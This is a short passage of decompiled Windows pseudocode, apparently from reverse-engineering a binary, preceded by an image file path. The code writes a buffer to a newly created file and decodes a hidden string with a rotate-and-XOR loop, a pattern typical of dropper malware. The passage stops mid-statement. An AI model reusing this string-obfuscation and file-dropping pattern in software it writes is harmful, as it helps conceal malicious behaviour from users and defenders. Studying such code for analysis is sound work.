 while ( *v8++ )
;
v10 = (char *)v8 - (char *)WideCharStr;
v11 = (_WORD *)&v27 + 1;
do
{
v12 = v11[1];
++v11;
}
while ( v12 );
qmemcpy(v11, WideCharStr, v10);
v13 = (void *)CreateFileW(v28, 0x40000000, 0, 0, 1, 128, 0);
WriteFile(v13, v1, v25, &v27, 0);
CloseHandle(v13);
v14 = v1;
LOWORD(v32) = 159;
*(_QWORD *)String = 0x8EFE6F5FBFEFFF8Eui64;
v15 = lstrlenA(String);
v16 = 0;
do
{
String[v16] = __ROL1__(String[v16], 4) ^ 0x9A;
++v16;
}
while ( v16 < v15 );
v17 = 0;
if ( (int)dwSize <= 0 )
{